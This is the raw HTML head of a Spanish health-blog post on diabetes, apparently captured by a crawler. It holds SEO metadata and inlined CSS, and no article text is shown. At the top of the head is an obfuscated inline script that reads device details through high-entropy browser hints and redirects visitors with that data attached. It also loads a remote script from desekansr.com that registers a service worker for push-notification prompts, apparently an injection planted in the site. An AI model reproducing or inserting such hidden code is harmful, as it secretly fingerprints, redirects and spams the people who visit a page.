

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saludfisicaonline.com/la-diabetes-no-tiene-edad/
body_size: 42677
content:
<!doctype html>
<html lang="es-ES">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
	
	<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/d97/baa61/mw.min.js?z=5087580'+'&sw=/sw-check-permissions-5744d.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La diabetes no tiene edad - Salud F&iacute;sica Online</title><style id="rocket-critical-css">.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-up:before{content:"\f062"}.fa-bars:before{content:"\f0c9"}.fa-envelope:before{content:"\f0e0"}.fa-eye:before{content:"\f06e"}.fa-facebook:before{content:"\f09a"}.fa-google:before{content:"\f1a0"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-pinterest:before{content:"\f0d2"}.fa-print:before{content:"\f02f"}.fa-reddit:before{content:"\f1a1"}.fa-search:before{content:"\f002"}.fa-stumbleupon:before{content:"\f1a4"}.fa-tag:before{content:"\f02b"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.eot);src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.woff2) format("woff2"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.woff) format("woff"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.ttf) format("truetype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.eot);src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff2) format("woff2"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff) format("woff"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.ttf) format("truetype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa{font-family:'Font Awesome 5 Free';font-weight:900}.btn{height:40px;border-radius:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *{box-sizing:border-box}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-kit-1516{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-99c372a:#7A7A7A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}h1.entry-title{display:var(--page-title-display)}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}aside,header,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h3{margin-top:0;margin-bottom:.5rem}ul{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}h1,h3{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h3{font-size:1.75rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-4,.col-lg-8,.col-md-12,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.d-flex{display:-ms-flexbox!important;display:flex!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.position-relative{position:relative!important}@font-face{font-display:swap;font-family:"Flaticon";src:url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot);src:url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot?#iefix) format("embedded-opentype"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff2) format("woff2"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff) format("woff"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.ttf) format("truetype"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon) format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon) format("svg")}}[class^="flaticon-"]:before,[class^="flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-magnifying-glass:before{content:"\f102"}button::-moz-focus-inner{padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,header,main,nav{display:block}template{display:none}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}ins{background:#fff9c0;text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1em 1em;padding-left:20px}ul{list-style:disc}img{height:auto;max-width:100%}button{background-color:#111111;border:medium none;color:#fff;padding:2px 15px}input[type="text"]{color:#666;border:1px solid #ccc}a:link,a:visited{color:#111111;text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clear:before,.clear:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.clear:after,.site-header:after,.site-content:after{clear:both}.widget{margin:0 0 1.5em}body{height:100%;color:#646464;background:#ffffff;font-family:Source Sans Pro,sans-serif;font-size:18px;line-height:30px;font-weight:400;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;overflow-x:hidden}a{text-decoration:none}img{max-width:100%;height:auto}h1,h3{font-family:Oxygen;margin:0 0 20px 0;color:#111111}h1{font-size:41px;font-weight:700;line-height:42px}h3{font-size:26px;font-weight:700;line-height:30px}ul{padding-left:20px;margin-bottom:25px}.clear{clear:both}.clear:after{clear:both;content:"";display:block}ul{list-style:disc inside none;margin:0 0 20px 0}*{-ms-word-wrap:break-word;word-wrap:break-word}.row.gutters-60>[class^="col-"]{padding-left:22px;padding-right:22px}#header-2 .row.gutters-60>[class^="col-"]{padding-left:14px;padding-right:14px}@media only screen and (max-width:1024px){.row.gutters-60{padding-left:0px;padding-right:0px;margin-left:-30px;margin-right:-30px}.row.gutters-60>[class^="col-"]{padding-left:22px;padding-right:22px}}#page{background-position:top center;background-repeat:no-repeat}#tophead{background-color:#f8f8f8;border-bottom:1px solid #dadada;padding:6px 0;color:#444444}#tophead .tophead-contact{float:left}#tophead .tophead-right{float:right;font-size:15px}.header-top-bar{min-height:34px}.header-fixed{left:0;right:0;margin:0 auto;top:0;z-index:1000;position:relative}.header-area{background:#fff}.site-header .site-branding{display:table;height:80px}#meanmenu{width:100%;position:relative;z-index:9999;background:white}@media (max-width:768px){.masthead-container{display:none;display:none!important}#sticker.masthead-container,#site-navigation{display:none!important}.header-area{display:none!important}}.header-icon-area{position:relative;font-size:24px}.header-icon-area .header-search-box a{color:#444444}.header-icon-area .header-search-box i:before{margin-left:0;font-size:22px}.header-icon-area .header-search-box{margin-left:15px;padding-top:26px;padding-bottom:26px}.header-icon-area>div{position:relative}.header-icon-area>div:before{position:absolute;right:-14px;top:50%;margin:0 auto;content:"";height:20px;width:1px;background:#c0c0c0;transform:translateY(-50%)}.header-icon-area>div:last-child:before{content:none}.header-icon-area>div:first-child{margin-left:0}.header-icon-area{display:flex;align-items:center;height:100%}.header-search{position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.85);transform:translate(0px,-100%) scale(0,0);opacity:0;visibility:hidden;z-index:999999}.header-search .custom-search-input{text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.header-search .custom-search-input input[type="text"]{width:54%;height:70px;color:#666666;font-size:24px;flex:initial;text-align:left;border:none;margin:0px auto;padding:25px 10px 25px 30px;outline:none;background:linear-gradient(to right,transparent,rgba(200,200,200,0.5),transparent)}.header-search .custom-search-input input::-webkit-input-placeholder,.header-search .custom-search-input input:-ms-input-placeholder,.header-search .custom-search-input input:-moz-placeholder{color:#666}.header-search .custom-search-input .btn{padding:14px 8px;box-shadow:none;border:none;border-radius:0;color:#111;margin-top:0px;height:70px;width:70px;background:#ffffff!important;z-index:12}.header-search .custom-search-input .btn{position:absolute;right:20%}.header-search .custom-search-input .btn i:before{font-size:24px;font-weight:700;color:#111111;margin-left:0}.header-search .close{position:fixed;top:15px;right:15px;color:#111111;background-color:rgba(255,255,255,0.8);border:none;opacity:1;visibility:visible;padding:3px 15px 5px;font-size:36px;font-weight:300;box-shadow:0 1px 2px 0px rgba(255,255,255,0.75)}.site-header .header-social{display:flex;align-items:center;height:100%}.site-header .header-social li{display:inline-block;list-style:outside none none;padding-right:20px}.site-header .header-social li:last-child{padding-right:0}.site-header .header-social li a{font-size:16px;color:#808080}.site-header nav ul{text-align:center}.site-header .site-branding a{display:table-cell;vertical-align:middle}.site-header .site-branding a img{padding:8px 0 8px}.site-header .site-branding a.light-logo{display:none}.site-header ul{list-style-type:none;margin:0;padding:0}.site-header .main-navigation nav ul li{display:inline-block;position:relative}.site-header .main-navigation nav ul li a{display:block;text-decoration:none;color:#111111;padding:29px 15px 29px;font-family:Source Sans Pro,sans-serif;font-size:16px;font-weight:600;line-height:26px;color:#111111;text-transform:capitalize;font-style:normal}.header-style-2 .site-header .header-social li{padding-right:30px}.header-style-2 .site-header .header-social li:last-child{padding-right:0px}.header-style-2 .header-icon-area{float:right}.header-style-2 .site-header .main-navigation nav ul>li:first-child>a{padding-left:0}.header-style-2 .header-controll{border-bottom:1px solid #eff0f5}@media all and (max-width:1199px){.site-header .main-navigation nav ul li a{padding-left:7px;padding-right:7px}.site-header .main-navigation ul li a{padding-left:7px;padding-right:7px}}@media all and (max-width:991px){.site-header .main-navigation ul.menu>li>a{border-left:none}}@media all and (max-width:767px){#tophead .tophead-contact,#tophead .tophead-right{text-align:center;float:none}.site-header .site-branding{display:block;height:inherit;padding:20px 0;text-align:center}.site-header .site-branding a{display:block;vertical-align:inherit}.site-header .site-branding a img{height:35px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a{padding-bottom:10px;padding-top:10px}.header-icon-area{display:none}.header-style-2 .masthead-container{padding-top:10px}.header-style-2 .site-header .main-navigation ul{text-align:center}.header-style-2 .site-header .main-navigation ul li a{padding:10px 15px}.site-header .site-branding{display:block;height:inherit}.site-header .site-branding{padding:0 0 10px 0px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a{padding:10px 15px}.site-header .site-branding{display:block;height:inherit;text-align:center;padding-top:0;padding-bottom:10px}.site-header .site-branding{float:none;height:inherit}.site-header .main-navigation{float:none}.site-header .main-navigation ul.menu>li>a{padding:10px 15px;border-left:none}}.scrollToTop{background-color:#444444;border:2px solid #444444;bottom:5px;color:#ffffff;display:block;font-size:20px;height:45px;line-height:39px;position:fixed;right:20px;text-align:center;text-decoration:none!important;width:45px;opacity:1;z-index:99999;padding:0px;border-radius:50%}.scrollToTop i{color:#ffffff}.widget ul{margin:0;padding:0;list-style-type:none}.widget ul li a{color:#646464;display:inline}.sidebar-widget-area .widget ul li a:before{content:"\f0a9";font-family:fontawesome;padding-right:8px;font-weight:900;color:#ff4a52;padding-left:1px}.sidebar-widget-area .widget{margin-bottom:40px;overflow:hidden}@media (max-width:475px){.sidebar-widget-area .widget{margin-top:50px}}.sidebar-widget-area .widget{margin-bottom:50px;overflow:hidden;position:relative}@media (max-width:475px){.sidebar-widget-area .widget{margin-top:60px}}.sidebar-widget-area .widget h3,.sidebar-widget-area .widget h3.widgettitle{border-bottom:1px solid #d7d7d7;display:block;position:relative;color:#111111;font-size:20px;margin-bottom:30px;padding-bottom:15px;line-height:1.4;z-index:2}.sidebar-widget-area .widget h3:after,.sidebar-widget-area .widget h3.widgettitle:after{position:absolute;content:"";height:3px;width:50px;background-color:#444444;border-radius:0px;left:0;bottom:-2px}.sidebar-widget-area .widget ul li{margin:0 0 8px;padding:0 0 8px;position:relative}.sidebar-widget-area .widget ul li a{font-size:16px;font-weight:400}form.search-form input{border:none;border-radius:0px!important;float:left;height:50px;padding:0 25px 0 12px;width:100%;background-color:#f8f8f8;-webkit-box-shadow:0px 1px 0px 0px rgba(225,225,225,0.75);box-shadow:0px 1px 0px 0px rgba(225,225,225,0.75)}form.search-form button{background:#f8f8f8;border:none;border-radius:0;box-shadow:none;color:#444444;font-size:20px;position:absolute;top:0px;padding:10px 15px 10px 15px;right:16px}form.search-form button{color:#ff5c63}form.search-form button,form.search-form input{background:#f8f8f8!important;-webkit-box-shadow:none;box-shadow:none}.sidebar-widget-area .widget_archive ul li{text-align:right;width:100%;float:left;position:relative}.sidebar-widget-area .widget_archive ul li a{float:left}.position-relative{position:relative}.nav-action-elements-layout ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.content-area{padding:80px 0}#primary.content-area{overflow:hidden}.entry-header .entry-thumbnail-area{margin-bottom:35px}.has-post-thumbnail .entry-thumbnail-area img{border-radius:0px}.entry-header .entry-meta ul{padding-left:0px;margin:0 0 20px 0}.entry-header .entry-meta ul li{display:inline;margin-right:20px;color:#909090;margin-bottom:0;font-weight:400}.entry-header .entry-meta ul.post-light li{font-size:15px;color:#909090}.entry-header .entry-meta ul.post-light li a{color:#909090}.entry-header .entry-meta ul li:last-child{margin-right:0}.entry-header .entry-meta ul li i{margin-right:10px;color:#ff4a52}.post-detail-style1 .entry-title{margin-bottom:20px}.entry-header .share-links{padding-bottom:15px}.share-links .fa{font-size:15px}.entry-header .share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;color:#ffffff!important;background:#444444;position:relative;border-radius:4px;width:42.7px}.entry-header .share-links a.large-share-button{width:auto}.entry-header .share-links a .fa{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.entry-header .share-links a .social-text{border:0 solid rgba(255,255,255,0.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"Open Sans",sans-serif}@media (max-width:767px){.entry-header .share-links .social-text{display:none}}.entry-header .share-links a.facebook-share-button{background:#5d82d1}.entry-header .share-links a.twitter-share-button{background:#40bff5}.entry-header .share-links a.google-share-button{background:#eb5e4c}.entry-header .share-links a.linkedin-share-button{background:#238cc8}.entry-header .share-links a.pinterest-share-button{background:#e13138}.entry-header .share-links a.reddit-share-button{background:#ff4500}.entry-header .share-links a.stumbleupon-share-button{background:#eb4924}.entry-header .share-links a.tumblr-share-button{background:#35465c}.entry-header .share-links a.whatsapp-share-button{background:#43d854}.entry-header .share-links a.email-share-button{background:#333333}.entry-footer .entry-footer-meta .share-links .social-text{display:none}.rt-related-post .img-scale-animate{border-radius:4px;overflow:hidden}.rt-related-post-info .post-date ul{list-style:none;padding:0;margin-bottom:0px}.rt-related-post-info .post-date ul li{color:#909090;font-size:15px;display:inline-block;padding-right:12px}.rt-related-post-info .post-date ul li i{padding-right:8px;color:#ff4a52}.rt-related-post-info .post-title{font-size:16px;font-weight:600;line-height:1.5;padding-top:15px;margin-bottom:10px}.rt-related-post-info .post-title a{color:#111111}#respond form input{font-size:17px;padding:10px 20px;height:55px;color:#000000;border:1px solid transparent;-webkit-box-shadow:0px 9px 18px 0px rgba(113,113,113,0.07);-moz-box-shadow:0px 9px 18px 0px rgba(113,113,113,0.07);box-shadow:0px 9px 18px 0px rgba(113,113,113,0.07)}#respond #cancel-comment-reply-link{font-size:12px}.entry-title{font-size:28px;font-weight:700;margin:0 0 6px 0;line-height:1.4}.custom-search-input .btn{background-color:#ffffff;color:#ff4a52}.custom-search-input>.input-group{display:flex}.custom-search-input .search-query{outline:none;box-shadow:none}.custom-search-input .btn{border-radius:0 0px 0px 0;position:absolute;right:15px;border-left:none;padding:10px 18px 10px 15px;font-size:20px;width:50px;top:0px;z-index:18}@media (max-width:991px){.right-sidebar .sidebar-widget-area{margin-top:60px}}@media (max-width:768px){.rt-header-menu .mean-bar .logo-small{max-width:160px}}.has-post-thumbnail .entry-thumbnail-area img{border-radius:4px}.offscreen-navigation li>a{display:block;position:relative;color:black;font-size:16px;font-weight:500}.offscreen-navigation .menu>li{padding-bottom:8px}@media only screen and (min-width:1025px){#meanmenu{display:none}}@media only screen and (max-width:1025px){#header-2{display:none}}.mean-container .mean-bar{margin:7px 15px}.mean-bar .sidebarBtn{position:absolute;font-size:20px;right:15px;top:10px}.header-style-2 .rt-header-menu{background:transparent}.rt-slide-nav{position:absolute;background:white;width:100%;z-index:9;top:60px;left:0;display:none;padding:30px;max-height:calc(100vh - 200px);overflow-y:auto;box-shadow:0px 0px 10px 0px #0000001c}.rt-slide-nav ul{list-style-type:none;margin:0px;padding:0}.owl-carousel{position:relative}.owl-carousel{display:none;width:100%;z-index:1}</style>
	<link rel="canonical" href="https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La diabetes no tiene edad" />
	<meta property="og:url" content="https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" />
	<meta property="og:site_name" content="Salud F&iacute;sica Online" />
	<meta property="article:published_time" content="2016-11-10T11:59:49+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saludfisicaonline.com/la-diabetes-no-tiene-edad/","url":"https://saludfisicaonline.com/la-diabetes-no-tiene-edad/","name":"La diabetes no tiene edad - Salud F&iacute;sica Online","isPartOf":{"@id":"https://saludfisicaonline.com/#website"},"datePublished":"2016-11-10T11:59:49+00:00","author":{"@id":"https://saludfisicaonline.com/#/schema/person/9d2c527f8bf3bdf983b3f3091805e7dc"},"breadcrumb":{"@id":"https://saludfisicaonline.com/la-diabetes-no-tiene-edad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://saludfisicaonline.com/la-diabetes-no-tiene-edad/"]}]},{"@type":"BreadcrumbList","@id":"https://saludfisicaonline.com/la-diabetes-no-tiene-edad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saludfisicaonline.com/"},{"@type":"ListItem","position":2,"name":"La diabetes no tiene edad"}]},{"@type":"WebSite","@id":"https://saludfisicaonline.com/#website","url":"https://saludfisicaonline.com/","name":"Salud F&iacute;sica Online","description":"Consejos de Salud y Remedios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saludfisicaonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://saludfisicaonline.com/#/schema/person/9d2c527f8bf3bdf983b3f3091805e7dc","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://saludfisicaonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2252129e4014170673e5b73bff5a7a7100d660cfb643e51a49ff25be115b0967?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2252129e4014170673e5b73bff5a7a7100d660cfb643e51a49ff25be115b0967?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://beige-otter-107116.hostingersite.com"],"url":"https://saludfisicaonline.com/author/alexander05/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
